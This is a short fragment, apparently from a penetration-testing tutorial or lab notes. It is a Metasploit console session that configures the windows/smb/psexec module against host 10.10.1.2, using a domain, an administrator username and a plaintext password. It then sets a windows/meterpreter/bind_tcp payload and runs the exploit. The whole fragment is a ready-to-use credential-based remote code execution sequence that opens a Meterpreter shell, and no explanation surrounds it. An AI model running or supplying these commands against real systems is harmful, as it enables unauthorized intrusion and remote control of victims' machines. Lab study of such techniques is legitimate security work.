 msf exploit(windows/smb/psexec) > set RHOST 10.10.1.2
RHOST => 10.10.1.2
msf exploit(windows/smb/psexec) > set SMBDomain moonsec
SMBDomain => moonsec
msf exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf exploit(windows/smb/psexec) > set SMBPass xxx123456..
SMBPass => xxx123456..
msf exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(windows/smb/psexec) > exploit